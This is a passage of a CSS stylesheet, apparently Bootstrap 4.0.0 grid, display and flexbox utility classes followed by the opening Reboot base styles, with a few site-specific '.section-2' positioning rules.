        max-width: 66.66667%;
    }

    .col-lg-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-lg-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-lg-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .col-lg-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .order-lg-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
    }

    .order-lg-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13;
    }

    .order-lg-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0;
    }

    .order-lg-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .order-lg-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
    }

    .order-lg-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
    }

    .order-lg-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4;
    }

    .order-lg-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5;
    }

    .order-lg-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6;
    }

    .order-lg-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7;
    }

    .order-lg-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8;
    }

    .order-lg-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9;
    }

    .order-lg-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10;
    }

    .order-lg-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11;
    }

    .order-lg-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12;
    }

    .offset-lg-0 {
        margin-left: 0;
    }

    .offset-lg-1 {
        margin-left: 8.33333%;
    }

    .offset-lg-2 {
        margin-left: 16.66667%;
    }

    .offset-lg-3 {
        margin-left: 25%;
    }

    .offset-lg-4 {
        margin-left: 33.33333%;
    }

    .offset-lg-5 {
        margin-left: 41.66667%;
    }

    .offset-lg-6 {
        margin-left: 50%;
    }

    .offset-lg-7 {
        margin-left: 58.33333%;
    }

    .offset-lg-8 {
        margin-left: 66.66667%;
    }

    .offset-lg-9 {
        margin-left: 75%;
    }

    .offset-lg-10 {
        margin-left: 83.33333%;
    }

    .offset-lg-11 {
        margin-left: 91.66667%;
    }
}

@media (min-width: 1200px) {
    .col-xl {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%;
    }

    .col-xl-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none;
    }

    .col-xl-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-xl-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-xl-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .col-xl-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-xl-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-xl-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-xl-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%;
    }

    .col-xl-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-xl-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-xl-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-xl-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .col-xl-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .order-xl-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
    }

    .order-xl-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13;
    }

    .order-xl-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0;
    }

    .order-xl-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .order-xl-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
    }

    .order-xl-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
    }

    .order-xl-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4;
    }

    .order-xl-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5;
    }

    .order-xl-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6;
    }

    .order-xl-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7;
    }

    .order-xl-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8;
    }

    .order-xl-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9;
    }

    .order-xl-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10;
    }

    .order-xl-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11;
    }

    .order-xl-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12;
    }

    .offset-xl-0 {
        margin-left: 0;
    }

    .offset-xl-1 {
        margin-left: 8.33333%;
    }

    .offset-xl-2 {
        margin-left: 16.66667%;
    }

    .offset-xl-3 {
        margin-left: 25%;
    }

    .offset-xl-4 {
        margin-left: 33.33333%;
    }

    .offset-xl-5 {
        margin-left: 41.66667%;
    }

    .offset-xl-6 {
        margin-left: 50%;
    }

    .offset-xl-7 {
        margin-left: 58.33333%;
    }

    .offset-xl-8 {
        margin-left: 66.66667%;
    }

    .offset-xl-9 {
        margin-left: 75%;
    }

    .offset-xl-10 {
        margin-left: 83.33333%;
    }

    .offset-xl-11 {
        margin-left: 91.66667%;
    }
}

.d-none {
    display: none !important;
}

.d-inline {
    display: inline !important;
}

.d-inline-block {
    display: inline-block !important;
}

.d-block {
    display: block !important;
}

.d-table {
    display: table !important;
}

.d-table-row {
    display: table-row !important;
}

.d-table-cell {
    display: table-cell !important;
}

.d-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
}

.d-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
}

.section-2 .wrapper {
    position: relative;
}

.section-2 .wrapper .txt-side {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    display: none;
}

@media (min-width: 1200px) {
    .section-2 .wrapper .txt-side {
        display: block;
        right: -15px;
    }
}

@media (min-width: 1366px) {
    .section-2 .wrapper .txt-side {
        display: block;
        right: -50px;
    }
}

@media (min-width: 1600px) {
    .section-2 .wrapper .txt-side {
        display: block;
        right: -90px;
    }
}

@media (min-width: 1800px) {
    .section-2 .wrapper .txt-side {
        display: block;
        right: -208px;
    }
}

@media (min-width: 576px) {
    .d-sm-none {
        display: none !important;
    }

    .d-sm-inline {
        display: inline !important;
    }

    .d-sm-inline-block {
        display: inline-block !important;
    }

    .d-sm-block {
        display: block !important;
    }

    .d-sm-table {
        display: table !important;
    }

    .d-sm-table-row {
        display: table-row !important;
    }

    .d-sm-table-cell {
        display: table-cell !important;
    }

    .d-sm-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .d-sm-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}

@media (min-width: 768px) {
    .d-md-none {
        display: none !important;
    }

    .d-md-inline {
        display: inline !important;
    }

    .d-md-inline-block {
        display: inline-block !important;
    }

    .d-md-block {
        display: block !important;
    }

    .d-md-table {
        display: table !important;
    }

    .d-md-table-row {
        display: table-row !important;
    }

    .d-md-table-cell {
        display: table-cell !important;
    }

    .d-md-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .d-md-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}

@media (min-width: 992px) {
    .d-lg-none {
        display: none !important;
    }

    .d-lg-inline {
        display: inline !important;
    }

    .d-lg-inline-block {
        display: inline-block !important;
    }

    .d-lg-block {
        display: block !important;
    }

    .d-lg-table {
        display: table !important;
    }

    .d-lg-table-row {
        display: table-row !important;
    }

    .d-lg-table-cell {
        display: table-cell !important;
    }

    .d-lg-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .d-lg-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}

@media (min-width: 1200px) {
    .d-xl-none {
        display: none !important;
    }

    .d-xl-inline {
        display: inline !important;
    }

    .d-xl-inline-block {
        display: inline-block !important;
    }

    .d-xl-block {
        display: block !important;
    }

    .d-xl-table {
        display: table !important;
    }

    .d-xl-table-row {
        display: table-row !important;
    }

    .d-xl-table-cell {
        display: table-cell !important;
    }

    .d-xl-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .d-xl-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}

@media print {
    .d-print-none {
        display: none !important;
    }

    .d-print-inline {
        display: inline !important;
    }

    .d-print-inline-block {
        display: inline-block !important;
    }

    .d-print-block {
        display: block !important;
    }

    .d-print-table {
        display: table !important;
    }

    .d-print-table-row {
        display: table-row !important;
    }

    .d-print-table-cell {
        display: table-cell !important;
    }

    .d-print-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .d-print-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}

.flex-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: row !important;
    flex-direction: row !important;
}

.flex-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: column !important;
    flex-direction: column !important;
}

.flex-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
}

.flex-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
}

.flex-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
}

.flex-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
}

.justify-content-start {
    -webkit-box-pack: start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
}

.justify-content-end {
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
}

.justify-content-center {
    -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
}

.justify-content-between {
    -webkit-box-pack: justify !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
}

.justify-content-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
}

.align-items-start {
    -webkit-box-align: start !important;
    -ms-flex-align: start !important;
    align-items: flex-start !important;
}

.align-items-end {
    -webkit-box-align: end !important;
    -ms-flex-align: end !important;
    align-items: flex-end !important;
}

.align-items-center {
    -webkit-box-align: center !important;
    -ms-flex-align: center !important;
    align-items: center !important;
}

.align-items-baseline {
    -webkit-box-align: baseline !important;
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
}

.align-items-stretch {
    -webkit-box-align: stretch !important;
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
}

.align-content-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
}

.align-content-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
}

.align-content-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
}

.align-content-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
}

.align-content-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
}

.align-content-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
}

.align-self-auto {
    -ms-flex-item-align: auto !important;
    -ms-grid-row-align: auto !important;
    align-self: auto !important;
}

.align-self-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
}

.align-self-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
}

.align-self-center {
    -ms-flex-item-align: center !important;
    -ms-grid-row-align: center !important;
    align-self: center !important;
}

.align-self-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
}

.align-self-stretch {
    -ms-flex-item-align: stretch !important;
    -ms-grid-row-align: stretch !important;
    align-self: stretch !important;
}

@media (min-width: 576px) {
    .flex-sm-row {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important;
    }

    .flex-sm-column {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
        flex-direction: column !important;
    }

    .flex-sm-row-reverse {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important;
    }

    .flex-sm-column-reverse {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important;
    }

    .flex-sm-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
    }

    .flex-sm-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
    }

    .flex-sm-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
    }

    .justify-content-sm-start {
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important;
    }

    .justify-content-sm-end {
        -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
        justify-content: flex-end !important;
    }

    .justify-content-sm-center {
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important;
    }

    .justify-content-sm-between {
        -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
        justify-content: space-between !important;
    }

    .justify-content-sm-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
    }

    .align-items-sm-start {
        -webkit-box-align: start !important;
        -ms-flex-align: start !important;
        align-items: flex-start !important;
    }

    .align-items-sm-end {
        -webkit-box-align: end !important;
        -ms-flex-align: end !important;
        align-items: flex-end !important;
    }

    .align-items-sm-center {
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important;
    }

    .align-items-sm-baseline {
        -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
        align-items: baseline !important;
    }

    .align-items-sm-stretch {
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important;
    }

    .align-content-sm-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
    }

    .align-content-sm-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
    }

    .align-content-sm-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important;
    }

    .align-content-sm-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
    }

    .align-content-sm-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
    }

    .align-content-sm-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
    }

    .align-self-sm-auto {
        -ms-flex-item-align: auto !important;
        -ms-grid-row-align: auto !important;
        align-self: auto !important;
    }

    .align-self-sm-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important;
    }

    .align-self-sm-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important;
    }

    .align-self-sm-center {
        -ms-flex-item-align: center !important;
        -ms-grid-row-align: center !important;
        align-self: center !important;
    }

    .align-self-sm-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
    }

    .align-self-sm-stretch {
        -ms-flex-item-align: stretch !important;
        -ms-grid-row-align: stretch !important;
        align-self: stretch !important;
    }
}

@media (min-width: 768px) {
    .flex-md-row {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important;
    }

    .flex-md-column {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
        flex-direction: column !important;
    }

    .flex-md-row-reverse {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important;
    }

    .flex-md-column-reverse {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important;
    }

    .flex-md-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
    }

    .flex-md-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
    }

    .flex-md-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
    }

    .justify-content-md-start {
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important;
    }

    .justify-content-md-end {
        -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
        justify-content: flex-end !important;
    }

    .justify-content-md-center {
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important;
    }

    .justify-content-md-between {
        -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
        justify-content: space-between !important;
    }

    .justify-content-md-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
    }

    .align-items-md-start {
        -webkit-box-align: start !important;
        -ms-flex-align: start !important;
        align-items: flex-start !important;
    }

    .align-items-md-end {
        -webkit-box-align: end !important;
        -ms-flex-align: end !important;
        align-items: flex-end !important;
    }

    .align-items-md-center {
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important;
    }

    .align-items-md-baseline {
        -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
        align-items: baseline !important;
    }

    .align-items-md-stretch {
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important;
    }

    .align-content-md-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
    }

    .align-content-md-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
    }

    .align-content-md-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important;
    }

    .align-content-md-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
    }

    .align-content-md-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
    }

    .align-content-md-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
    }

    .align-self-md-auto {
        -ms-flex-item-align: auto !important;
        -ms-grid-row-align: auto !important;
        align-self: auto !important;
    }

    .align-self-md-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important;
    }

    .align-self-md-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important;
    }

    .align-self-md-center {
        -ms-flex-item-align: center !important;
        -ms-grid-row-align: center !important;
        align-self: center !important;
    }

    .align-self-md-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
    }

    .align-self-md-stretch {
        -ms-flex-item-align: stretch !important;
        -ms-grid-row-align: stretch !important;
        align-self: stretch !important;
    }
}

@media (min-width: 992px) {
    .flex-lg-row {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important;
    }

    .flex-lg-column {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
        flex-direction: column !important;
    }

    .flex-lg-row-reverse {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important;
    }

    .flex-lg-column-reverse {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important;
    }

    .flex-lg-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
    }

    .flex-lg-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
    }

    .flex-lg-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
    }

    .justify-content-lg-start {
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important;
    }

    .justify-content-lg-end {
        -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
        justify-content: flex-end !important;
    }

    .justify-content-lg-center {
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important;
    }

    .justify-content-lg-between {
        -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
        justify-content: space-between !important;
    }

    .justify-content-lg-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
    }

    .align-items-lg-start {
        -webkit-box-align: start !important;
        -ms-flex-align: start !important;
        align-items: flex-start !important;
    }

    .align-items-lg-end {
        -webkit-box-align: end !important;
        -ms-flex-align: end !important;
        align-items: flex-end !important;
    }

    .align-items-lg-center {
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important;
    }

    .align-items-lg-baseline {
        -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
        align-items: baseline !important;
    }

    .align-items-lg-stretch {
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important;
    }

    .align-content-lg-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
    }

    .align-content-lg-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
    }

    .align-content-lg-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important;
    }

    .align-content-lg-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
    }

    .align-content-lg-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
    }

    .align-content-lg-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
    }

    .align-self-lg-auto {
        -ms-flex-item-align: auto !important;
        -ms-grid-row-align: auto !important;
        align-self: auto !important;
    }

    .align-self-lg-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important;
    }

    .align-self-lg-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important;
    }

    .align-self-lg-center {
        -ms-flex-item-align: center !important;
        -ms-grid-row-align: center !important;
        align-self: center !important;
    }

    .align-self-lg-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
    }

    .align-self-lg-stretch {
        -ms-flex-item-align: stretch !important;
        -ms-grid-row-align: stretch !important;
        align-self: stretch !important;
    }
}

@media (min-width: 1200px) {
    .flex-xl-row {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important;
    }

    .flex-xl-column {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
        flex-direction: column !important;
    }

    .flex-xl-row-reverse {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important;
    }

    .flex-xl-column-reverse {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important;
    }

    .flex-xl-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
    }

    .flex-xl-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
    }

    .flex-xl-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
    }

    .justify-content-xl-start {
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important;
    }

    .justify-content-xl-end {
        -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
        justify-content: flex-end !important;
    }

    .justify-content-xl-center {
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important;
    }

    .justify-content-xl-between {
        -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
        justify-content: space-between !important;
    }

    .justify-content-xl-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
    }

    .align-items-xl-start {
        -webkit-box-align: start !important;
        -ms-flex-align: start !important;
        align-items: flex-start !important;
    }

    .align-items-xl-end {
        -webkit-box-align: end !important;
        -ms-flex-align: end !important;
        align-items: flex-end !important;
    }

    .align-items-xl-center {
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important;
    }

    .align-items-xl-baseline {
        -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
        align-items: baseline !important;
    }

    .align-items-xl-stretch {
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important;
    }

    .align-content-xl-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
    }

    .align-content-xl-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
    }

    .align-content-xl-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important;
    }

    .align-content-xl-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
    }

    .align-content-xl-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
    }

    .align-content-xl-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
    }

    .align-self-xl-auto {
        -ms-flex-item-align: auto !important;
        -ms-grid-row-align: auto !important;
        align-self: auto !important;
    }

    .align-self-xl-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important;
    }

    .align-self-xl-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important;
    }

    .align-self-xl-center {
        -ms-flex-item-align: center !important;
        -ms-grid-row-align: center !important;
        align-self: center !important;
    }

    .align-self-xl-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
    }

    .align-self-xl-stretch {
        -ms-flex-item-align: stretch !important;
        -ms-grid-row-align: stretch !important;
        align-self: stretch !important;
    }
}

/*!
 * Bootstrap Reboot v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * Forked from Normalize.css, licensed MIT (https://github.com/necolas/normalize.css/blob/master/LICENSE.md)
 */
*,
*::before,
*::after {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

html {
    font-family: sans-serif;
    line-height: 1.15;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    -ms-overflow-style: scrollbar;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

@-ms-viewport {
    width: device-width;
}

article,
aside,
dialog,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
    display: block;
}

body {
    margin: 0;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif,
        "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #212529;
    text-align: left;
    background-color: #fff;
}

[tabindex="-1"]:focus {
    outline: 0 !important;
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin-top: 0;
    margin-bottom: 0.5rem;
}

p {
    margin-top: 0;
    margin-bottom: 1rem;
}

abbr[title],
abbr[data-original-title] {
    text-decoration: underline;
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted;
    cursor: help;
    border-bottom: 0;
}

address {
    margin-bottom: 1rem;
    font-style: normal;
    line-height: inherit;
}

ol,
ul,
dl {
    margin-top: 0;
    margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
    margin-bottom: 0;
}

dt {
    font-weight: 700;
}

dd {
    margin-bottom: 0.5rem;
    margin-left: 0;
}

blockquote {
    margin: 0 0 1rem;
}

